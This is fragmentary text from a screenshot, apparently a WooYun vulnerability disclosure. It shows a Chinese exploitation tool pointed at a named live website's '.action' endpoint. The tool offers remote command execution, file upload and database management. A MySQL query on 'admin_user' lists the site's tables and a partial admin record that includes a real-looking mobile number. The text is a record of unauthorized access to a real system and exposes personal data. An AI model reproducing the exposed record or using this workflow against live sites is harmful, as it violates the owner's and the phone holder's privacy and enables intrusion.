 目标地址: http://hy123.gznet.com/index!index!gotoProductsDetail.action?id=1149
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
驱动: com.mysql.jdbc.Driver URL: jdbc:mysql://127.0.0.1:3306/ 用户名 密码 连接
SQL语... select * from admin_user 执行 停止执行 当前数据库:
information_schema
MmsDownLog
MmsDownQueue
MmsDownReportQueue
SvcRate
WebSMS_MMS
WebSMS_MMS_Fodder
WebSMS_MMS_Frame
WebSMS_MMS_Frame_D
WebSMS_MMS_Tag
action_log
action_log_2012-3-13
action_rank
action_rank_del
action_winner
admin_user
adminuser
blacklist
busidata
id|mobile|status|user_name|password|vendor_id|
1,18928821150,0,admin,
www.wooyun.org